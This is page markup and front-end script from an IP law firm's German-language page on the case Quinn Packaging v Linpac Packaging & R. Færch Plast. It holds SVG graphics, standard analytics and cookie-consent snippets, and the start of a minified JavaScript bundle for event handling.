7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2019","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2019-08-20T09:25:43+01:00","dateModified":"2019-08-27T10:44:53+01:00","datePublished":"2019-08-20T09:25:00+01:00","description":"In Quinn Packaging v Linpac Packaging & R Færch Plast, the Intellectual Property Enterprise Court (IPEC) of England & Wales has found two patents for plastic food packaging invalid.","headline":"Quinn Packaging v Linpac Packaging & R. Færch Plast","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast","name":"Quinn Packaging v Linpac Packaging & R. Færch Plast","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/quinn-packaging-v-linpac-packaging-rfærch-plast","name":"Quinn Packaging v Linpac Packaging & R. Færch Plast","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-hsjcol');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-16T17:23:38+00:00 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in 